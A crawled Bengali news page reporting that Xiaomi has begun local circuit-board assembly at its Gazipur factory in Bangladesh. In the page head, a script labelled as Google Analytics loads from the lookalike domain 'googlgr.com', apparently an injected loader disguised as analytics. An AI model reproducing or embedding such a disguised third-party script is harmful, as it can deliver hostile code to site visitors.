

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailytorunkantho.com/%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%E0%A6%87-%E0%A6%A4%E0%A7%88%E0%A6%B0%E0%A6%BF-%E0%A6%B9%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87-%E0%A6%B6%E0%A6%BE%E0%A6%93%E0%A6%AE%E0%A6%BF-%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A6%AB%E0%A7%8B%E0%A6%A8%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A6%BF%E0%A6%B8%E0%A6%BF%E0%A6%AC%E0%A6%BF%E0%A6%8F/20867
body_size: 13538
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>দেশেই তৈরি হচ্ছে শাওমি স্মার্টফোনের পিসিবিএ</title>

<meta name="description" content="দেশেই তৈরি হচ্ছে শাওমি স্মার্টফোনের পিসিবিএ">
<meta name="keywords" content="শাওমি বাংলাদেশে স্থানীয়ভাবে প্রিন্টেড সার্কিট বোর্ড এসেম্বলি (পিসিবিএ) উৎপাদন শুরুর ঘোষণা দিয়েছে। এর মাধ্যমে সরকারের &#39;স্মার্ট বাংলাদেশ&#39; উদ্যোগের সাথে একাত্মতা প্রকাশ করেছে শাওমি।">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="দেশেই তৈরি হচ্ছে শাওমি স্মার্টফোনের পিসিবিএ">
<meta property="og:description" content="শাওমি বাংলাদেশে স্থানীয়ভাবে প্রিন্টেড সার্কিট বোর্ড এসেম্বলি (পিসিবিএ) উৎপাদন শুরুর ঘোষণা দিয়েছে। এর মাধ্যমে সরকারের &#39;স্মার্ট বাংলাদেশ&#39; উদ্যোগের সাথে একাত্মতা প্রকাশ করেছে শাওমি।">
<meta property="og:url" content="https://www.dailytorunkantho.com/দেশেই-তৈরি-হচ্ছে-শাওমি-স্মার্টফোনের-পিসিবিএ/20867">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/16-2301220727.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="দেশেই তৈরি হচ্ছে শাওমি স্মার্টফোনের পিসিবিএ">
<meta name="twitter:description" content="শাওমি বাংলাদেশে স্থানীয়ভাবে প্রিন্টেড সার্কিট বোর্ড এসেম্বলি (পিসিবিএ) উৎপাদন শুরুর ঘোষণা দিয়েছে। এর মাধ্যমে সরকারের &#39;স্মার্ট বাংলাদেশ&#39; উদ্যোগের সাথে একাত্মতা প্রকাশ করেছে শাওমি।">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/16-2301220727.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/দেশেই-তৈরি-হচ্ছে-শাওমি-স্মার্টফোনের-পিসিবিএ/20867">

<link rel="canonical" href="https://www.dailytorunkantho.com/দেশেই-তৈরি-হচ্ছে-শাওমি-স্মার্টফোনের-পিসিবিএ/20867">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?21 January, 2026 03:03:48"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বুধবার &nbsp; ২১ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;৭&nbsp;১৪৩২ &nbsp; ০২ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/16/science-technology">আইডিয়া ও প্রযুক্তি</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ২০৫</span>
				<h3></h3>
				<h1>দেশেই তৈরি হচ্ছে শাওমি স্মার্টফোনের পিসিবিএ</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">নিজস্ব প্রতিবেদক</p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ২২ জানুয়ারি ২০২৩ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=20867" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/16-2301220727.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p>শাওমি বাংলাদেশে স্থানীয়ভাবে প্রিন্টেড সার্কিট বোর্ড এসেম্বলি (পিসিবিএ) উৎপাদন শুরুর ঘোষণা দিয়েছে। এর মাধ্যমে সরকারের &#39;স্মার্ট বাংলাদেশ&#39; উদ্যোগের সাথে একাত্মতা প্রকাশ করেছে শাওমি।</p>

<p>কোম্পানিটি সম্প্রতি তার গাজীপুর কারখানায় আধুনিক প্রযুক্তি ও মেশিনারিজ দিয়ে সারফেস মাউন্ট টেকনোলজি (এসএমটি) প্লান্ট স্থাপন করেছে এবং এটি শতভাগ বৈদেশিক বিনিয়োগের মাধ্যমে অর্থায়ন করা হচ্ছে। রেডমি ১০সি হল শাওমির উৎপাদিত প্রথম স্মার্টফোন যা স্থানীয়ভাবে উৎপাদিত পিসিবিএ দ্বারা তৈরি।</p>

<p>ডিবিজি টেকনোলজি বিডি লিমিটেডের মাধ্যমে শাওমি বাংলাদেশে স্মার্টফোন ও পিসিবিএ তৈরি করছে। ডিবিজি একটি গ্লোবাল ইএমএস কোম্পানি। যাদের ম্যানুফ্যাকচারিং বিজনেস রয়েছে বিশ্বব্যাপী। বিভিন্ন দেশের স্বনামধন্য কিছু ব্র্যান্ড ও কনজ্যুমার ইলেকট্রনিক্স পণ্য তাদের কারখানায় তৈরি হয়।</p>

<p>শাওমি বাংলাদেশের কান্ট্রি ম্যানেজার জিয়াউদ্দিন চৌধুরী বলেন, &lsquo;স্থানীয়ভাবে পিসিবিএ উৎপাদনের মধ্য দিয়ে দেশের বাজারে দীর্ঘস্থায়ী কাজ করার প্রতিশ্রুতি শাওমি দিচ্ছে। সেই সঙ্গে দেশে আরও টেক-কর্মসংস্থান সৃষ্টিতেও আমরা অবদান রাখতে পারব। রেডমি ১০সি হচ্ছে বাংলাদেশে তৈরি পিসিবিএ দিয়ে শাওমির উৎপাদিত প্রথম স্মার্টফোন, যেটি দেশের বাজারে পাওয়া যাচ্ছে। শিগগরিই দেশে উৎপাদিত সকল শাওমি স্মার্টফোনে স্থানীয়ভাবে তৈরি পিসিবিএ ব্যবহার করে বাজারজাত করতে পারব বলে আমরা আশাবাদী।&rsquo;</p>

<p>পিসিবিএ হচ্ছে ইলেকট্রনিক্স এবং প্রযুক্তি পণ্যের একটি প্রধান উপকরণ যেটি বিভিন্ন চিপ এবং বৈদ্যুতিক সার্কিটের সাথে সংযুক্ত থেকে স্মার্টফোনের সকল ফাংশনের কার্যকারিতা নিশ্চিত করে। &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>

<p>শাওমির স্মার্টফোন কারখানাটি এসএমটি প্রযুক্তির মাধ্যমে প্রায় ২,৫০০ সারফেস মাউন্ট ডিভাইস (এসএমডি) উপকরণ প্রিন্টেড সার্কিট বোর্ড- এ মাউন্ট করে সম্পূর্ণরূপে কার্যকরী স্মার্টফোনের পিসিবিএ এবং সাব-পিসিবিএ তে রূপান্তর করতে পারে। এ কারখানাটিতে দৈনিক ৬,০০০ পিসিবিএ উত্পাদন করার সক্ষমতা রয়েছে। পিসিবিএ উৎপাদনের ফলে স্থানীয় মূল্য সংযোজনের পরিমান প্রায় ১০% বৃদ্ধি পাবে।&nbsp;</p>

<p>২০২১ সালের ২১ অক্টোবর বাংলাদেশে স্মার্টফোন কারখানা স্থাপনের মাধ্যমে দেশে উৎপাদিত শাওমি স্মার্টফোনের যাত্রা শুরু হয়। এই বিশাল উদ্যোগের অর্থায়ন করা হয় সরাসরি বৈদেশিক বিনিয়োগের মাধ্যমে।</p>

<p>দেশে শাওমির মোট স্মার্টফোন চাহিদার প্রায় ৯৫% স্থানীয় কারখানায় উৎপাদিত হচ্ছে । এখানে এন্ট্রি ও মিড রেঞ্জের সব ফোন, যেমন রেডমি ১০এ, রেডমি ১০সি এবং রেডমি নোট ১১ দেশেই উৎপাদিত হয়।</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/দেশেই-তৈরি-হচ্ছে-শাওমি-স্মার্টফোনের-পিসিবিএ/20867" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-২০-হাজার-কিলোমিটার-খাল-খনন-করবো-তারেক-রহমান/30686">নির্বাচিত হলে ২০ হাজার কিলোমিটার খাল খনন করবো: তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/টেক্সটাইল-শিল্পে-অটোমেশন-ও-এআইয়ের-সম্ভাবনা-নিয়ে-আইইবির-সেমিনার/30685">টেক্সটাইল শিল্পে অটোমেশন ও এআইয়ের সম্ভাবনা নিয়ে আইইবি’র সেমিনার</a></li>
<li><a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684">আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</a></li>
<li><a href="https://www.dailytorunkantho.com/দায়িত্ব-নেয়ার-কয়েক-সপ্তাহেই-রূপ-বদল-জোহরান-মামদানির/30683">দায়িত্ব নেয়ার কয়েক সপ্তাহেই রূপ বদল জোহরান মামদানির!</a></li>
<li><a href="https://www.dailytorunkantho.com/জানুয়ারিতে-আরও-শৈত্যপ্রবাহ-আসার-সম্ভাবনা-কতটা-যা-জানা-গেল/30682">জানুয়ারিতে আরও শৈত্যপ্রবাহ আসার সম্ভাবনা কতটা? যা জানা গেল</a></li>
<li><a href="https://www.dailytorunkantho.com/রাজনৈতিক-দলগুলোর-সঙ্গে-আজ-বৈঠকে-বসছে-নির্বাচন-কমিশন/30681">রাজনৈতিক দলগুলোর সঙ্গে আজ বৈঠকে বসছে নির্বাচন কমিশন</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকায়-দুই-বছরের-আগে-বাড়িভাড়া-বাড়ানো-যাবে-না-ডিএনসিসি/30680">ঢাকায় দুই বছরের আগে বাড়িভাড়া বাড়ানো যাবে না: ডিএনসিসি</a></li>
<li><a href="https://www.dailytorunkantho.com/বেবিবাম্প-জল্পনায়-ফের-আলোচনায়-চিত্রনায়িকা-শবনম-বুবলী/30679">বেবিবাম্প জল্পনায় ফের আলোচনায় চিত্রনায়িকা শবনম বুবলী</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচন-সামনে-শরিয়াহ-আইন-নিয়ে-নতুন-মেরুকরণ-রাজনীতিতে/30678">নির্বাচন সামনে, শরিয়াহ আইন নিয়ে নতুন মেরুকরণ রাজনীতিতে</a></li>
<li><a href="https://www.dailytorunkantho.com/৭৬০-কোটির-স্মৃতিঘেরা-বাড়ি-সংস্কারে-সানি-ও-ববি-দেওলের-সিদ্ধান্ত/30677">৭৬০ কোটির স্মৃতিঘেরা বাড়ি সংস্কারে সানি ও ববি দেওলের সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/হাইকোর্টের-রায়-স্থগিত-ইসির-সীমানায়-কুমিল্লা-২-নির্বাচন/30676">হাইকোর্টের রায় স্থগিত, ইসির সীমানায় কুমিল্লা-২ নির্বাচন</a></li>
<li><a href="https://www.dailytorunkantho.com/শাকসু-নির্বাচন-স্থগিতের-প্রতিবাদে-রাকসুর-বিক্ষোভ/30675">শাকসু নির্বাচন স্থগিতের প্রতিবাদে রাকসুর বিক্ষোভ</a></li>
<li><a href="https://www.dailytorunkantho.com/চট্টগ্রামে-র‍্যাবের-ওপর-হামলায়-এক-কর্মকর্তা-নিহত-জিম্মি-৩/30674">চট্টগ্রামে র‍্যাবের ওপর হামলায় এক কর্মকর্তা নিহত, জিম্মি ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/রাকসু-জিএস-আম্মারের-চিকিৎসার-জন্য-উপাচার্যকে-২৪-ঘণ্টার-আল্টিমেটাম/30673">রাকসু জিএস আম্মারের চিকিৎসার জন্য উপাচার্যকে ২৪ ঘণ্টার আল্টিমেটাম</a></li>
<li><a href="https://www.dailytorunkantho.com/দুবাইয়ে-বাংলাদেশি-ডিপ্লোমা-ইঞ্জিনিয়ারদের-বনভোজন-ও-পুরস্কার-বিতরণী/30672">দুবাইয়ে বাংলাদেশি ডিপ্লোমা ইঞ্জিনিয়ারদের বনভোজন ও পুরস্কার বিতরণী</a></li>
<li><a href="https://www.dailytorunkantho.com/ড-ইউনূসের-আহ্বান-গণভোটে-হ্যাঁ-দিয়ে-নতুন-বাংলাদেশ-গড়ুন/30671">ড. ইউনূসের আহ্বান: গণভোটে ‘হ্যাঁ’ দিয়ে নতুন বাংলাদেশ গড়ুন</a></li>
<li><a href="https://www.dailytorunkantho.com/শান্তিতে-নোবেল-না-পাওয়ায়-অশান্তি-বাড়াচ্ছেন-ট্রাম্প/30670">শান্তিতে নোবেল না পাওয়ায় ‘অশান্তি’ বাড়াচ্ছেন ট্রাম্প!</a></li>
<li><a href="https://www.dailytorunkantho.com/প্রধান-উপদেষ্টার-সঙ্গে-বৈঠকে-যমুনায়-এনসিপির-নাহিদ-আসিফ/30669">প্রধান উপদেষ্টার সঙ্গে বৈঠকে যমুনায় এনসিপির নাহিদ-আসিফ</a></li>
<li><a href="https://www.dailytorunkantho.com/সংখ্যালঘু-ঘটনার-বেশিরভাগই-সাম্প্রদায়িক-নয়-অন্তর্বর্তী-সরকার/30668">সংখ্যালঘু ঘটনার বেশিরভাগই সাম্প্রদায়িক নয়: অন্তর্বর্তী সরকার</a></li>
<li><a href="https://www.dailytorunkantho.com/অনিয়মের-প্রমাণ-থাকলে-যেকোনো-বিচার-মেনে-নিতে-প্রস্তুত-আসিফ/30667">অনিয়মের প্রমাণ থাকলে যেকোনো বিচার মেনে নিতে প্রস্তুত: আসিফ</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-বিশ্বকাপে-বাংলাদেশের-জায়গায়-স্কটল্যান্ড/30666"><span class="spnSubHead">এএফপির খবর</span><br>ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড</a></li>
<li><a href="https://www.dailytorunkantho.com/শাবির-প্রশাসনিক-ভবনে-তালা-সিলেট-সুনামগঞ্জ-সড়ক-অবরোধ/30665">শাবির প্রশাসনিক ভবনে তালা, সিলেট-সুনামগঞ্জ সড়ক অবরোধ</a></li>
<li><a href="https://www.dailytorunkantho.com/পে-স্কেল-বাস্তবায়নের-জন্য-অর্থ-প্রয়োজন-অর্থ-উপদেষ্টা/30664">পে স্কেল বাস্তবায়নের জন্য অর্থ প্রয়োজন: অর্থ উপদেষ্টা</a></li>
<li><a href="https://www.dailytorunkantho.com/মুন্সিগঞ্জে-মা-ও-মেয়েকে-কুপিয়ে-হত্যা/30663">মুন্সিগঞ্জে মা ও মেয়েকে কুপিয়ে হত্যা</a></li>
<li><a href="https://www.dailytorunkantho.com/শাকসু-নির্বাচন-স্থগিত/30662">শাকসু নির্বাচন স্থগিত</a></li>
<li><a href="https://www.dailytorunkantho.com/ত্রয়োদশ-জাতীয়-নির্বাচন-দ্বিতীয়-দফার-রোডম্যাপ-প্রকাশ-করল-ইসি/30661">ত্রয়োদশ জাতীয় নির্বাচন: দ্বিতীয় দফার রোডম্যাপ প্রকাশ করল ইসি</a></li>
<li><a href="https://www.dailytorunkantho.com/২১-জানুয়ারি-থেকে-বাংলাদেশিদের-বি১বি২-ভিসায়-বন্ড-জমার-শর্ত/30660">২১ জানুয়ারি থেকে বাংলাদেশিদের বি১/বি২ ভিসায় বন্ড জমার শর্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/শামীম-ওসমানসহ-১২-জনের-বিরুদ্ধে-গ্রেফতারি-পরোয়ানা/30659">শামীম ওসমানসহ ১২ জনের বিরুদ্ধে গ্রেফতারি পরোয়ানা</a></li>
<li><a href="https://www.dailytorunkantho.com/মেস-থেকে-জগন্নাথ-বিশ্ববিদ্যালয়ের-শিক্ষার্থীর-ঝুলন্ত-মরদেহ-উদ্ধার/30658">মেস থেকে জগন্নাথ বিশ্ববিদ্যালয়ের শিক্ষার্থীর ঝুলন্ত মরদেহ উদ্ধার</a></li>
<li><a href="https://www.dailytorunkantho.com/শহীদ-প্রেসিডেন্ট-জিয়াউর-রহমানের-৯০তম-জন্মবার্ষিকী-আজ/30657">শহীদ প্রেসিডেন্ট জিয়াউর রহমানের ৯০তম জন্মবার্ষিকী আজ</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/আগামীকাল-মুক্তি-পাচ্ছে-চিত্রনায়ক-ইমনের-ময়নার-চর/30608">আগামীকাল মুক্তি পাচ্ছে চিত্রনায়ক ইমনের ‘ময়নার চর’</a></li>
<li><a href="https://www.dailytorunkantho.com/ভূরাজনৈতিক-উত্তেজনায়-বিশ্ববাজারে-স্বর্ণের-দাম-ইতিহাসের-সর্বোচ্চ/30584">ভূরাজনৈতিক উত্তেজনায় বিশ্ববাজারে স্বর্ণের দাম ইতিহাসের সর্বোচ্চ</a></li>
<li><a href="https://www.dailytorunkantho.com/মানবিক-উদ্যোগে-স্টাফদের-পাশে-দাঁড়িয়ে-জন্মদিন-পালন-ছাত্রদল-নেতার/30574">মানবিক উদ্যোগে স্টাফদের পাশে দাঁড়িয়ে জন্মদিন পালন ছাত্রদল নেতার</a></li>
<li><a href="https://www.dailytorunkantho.com/এসএসসি-পরীক্ষা-২০২৬-ঢাকা-বোর্ডের-নতুন-সিদ্ধান্ত/30643">এসএসসি পরীক্ষা ২০২৬: ঢাকা বোর্ডের নতুন সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/নবাব-স্যার-সলিমুল্লাহর-১১১তম-মৃত্যুবার্ষিকী-আজ/30630">নবাব স্যার সলিমুল্লাহ`র ১১১তম মৃত্যুবার্ষিকী আজ</a></li>
<li><a href="https://www.dailytorunkantho.com/ঢাকা-সহ-সারা-দেশে-তাপমাত্রা-কমতে-পারে-শৈত্যপ্রবাহের-পূর্বাভাস/30604">ঢাকা-সহ সারা দেশে তাপমাত্রা কমতে পারে, শৈত্যপ্রবাহের পূর্বাভাস</a></li>
<li><a href="https://www.dailytorunkantho.com/গাজীপুর-২-আসনের-ধানের-শীষের-প্রার্থী-রনিকে-শোকজ/30631">গাজীপুর-২ আসনের ধানের শীষের প্রার্থী রনিকে শোকজ</a></li>
<li><a href="https://www.dailytorunkantho.com/হামলা-হলে-শেষ-রক্তবিন্দু-পর্যন্ত-লড়াইয়ের-হুঁশিয়ারি-ইরানের/30605">হামলা হলে শেষ রক্তবিন্দু পর্যন্ত লড়াইয়ের হুঁশিয়ারি ইরানের</a></li>
<li><a href="https://www.dailytorunkantho.com/রাজাবাজারে-গ্রিল-কেটে-জামায়াত-নেতাকে-হত্যা/30585">রাজাবাজারে গ্রিল কেটে জামায়াত নেতাকে হত্যা</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-নেতৃত্বাধীন-১১-দলের-আসন-সমঝোতার-সংবাদ-সম্মেলন-স্থগিত/30588">জামায়াত নেতৃত্বাধীন ১১ দলের আসন সমঝোতার সংবাদ সম্মেলন স্থগিত</a></li>
<li><a href="https://www.dailytorunkantho.com/হিট-অফিসার-বুশরা-আফরিনকে-দুদকে-জিজ্ঞাসাবাদ/30628">‘হিট অফিসার’ বুশরা আফরিনকে দুদকে জিজ্ঞাসাবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/ফেব্রুয়ারিতে-দুই-দফায়-ছয়-দিনের-ছুটি-মিলবে-সরকারি-চাকরিজীবীদের/30627">ফেব্রুয়ারিতে দুই দফায় ছয় দিনের ছুটি মিলবে সরকারি চাকরিজীবীদের</a></li>
<li><a href="https://www.dailytorunkantho.com/জুলাই-অভ্যুত্থানে-অংশগ্রহণকারীদের-জন্য-দায়মুক্তি-অধ্যাদেশ-অনুমোদন/30623">জুলাই অভ্যুত্থানে অংশগ্রহণকারীদের জন্য দায়মুক্তি অধ্যাদেশ অনুমোদন</a></li>
<li><a href="https://www.dailytorunkantho.com/ক্রিকেটারদের-বয়কটের-জেরে-অনির্দিষ্টকালের-জন্য-স্থগিত-বিপিএল/30626">ক্রিকেটারদের বয়কটের জেরে অনির্দিষ্টকালের জন্য স্থগিত বিপিএল</a></li>
<li><a href="https://www.dailytorunkantho.com/চলন্ত-বাসে-কলেজছাত্রীকে-রাতভর-গণধর্ষণ-চালকসহ-গ্রেফতার-৩/30625">চলন্ত বাসে কলেজছাত্রীকে রাতভর গণধর্ষণ, চালকসহ গ্রেফতার ৩</a></li>
<li><a href="https://www.dailytorunkantho.com/মৌলভীবাজারের-কমলগঞ্জে-পরিত্যক্ত-অবস্থায়-৫টি-এয়ারগান-উদ্ধার/30620">মৌলভীবাজারের কমলগঞ্জে পরিত্যক্ত অবস্থায় ৫টি এয়ারগান উদ্ধার</a></li>
